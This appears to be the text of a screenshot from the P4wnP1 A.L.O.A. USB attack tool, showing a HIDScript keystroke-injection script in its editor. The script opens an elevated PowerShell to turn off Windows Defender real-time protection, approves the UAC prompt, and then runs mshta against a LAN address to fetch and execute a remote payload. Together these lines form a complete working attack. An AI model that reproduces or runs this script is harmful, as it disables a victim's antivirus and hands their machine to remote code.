 P4wnP1 A.L.O.A.
USB SETTINGS WIFI SETTINGS BLUETOOTH NETWORK SETTINGS TRIGGER ACTIONS HID
HIDScript editor
RUN STORE
1 layout('us');
2 typingSpeed(0,0);
3 waitLEDRepeat(NUM);
4 press("GUI R");
5 delay(500);
6 type("powershell start powershell -A 'Set-MpPreference -DisableRea $true' -V runAs\n");
7 delay(2000);
8 press("ALT Y");
9 delay(5000);
10 press("GUI R");
11 delay(500);
12 type("mshta http://192.168.1.109:9999/lyrCZ\n");
13